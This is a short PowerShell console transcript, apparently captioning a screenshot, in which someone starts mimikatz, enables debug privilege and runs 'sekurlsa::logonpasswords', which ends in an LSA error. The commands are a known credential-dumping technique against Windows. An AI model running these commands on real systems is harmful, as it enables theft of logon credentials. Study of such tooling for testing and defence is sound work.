 PS C:\WINDOWS\system32> cd C:\mimikatz\x64
PS C:\mimikatz\x64> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Logon list
mimikatz #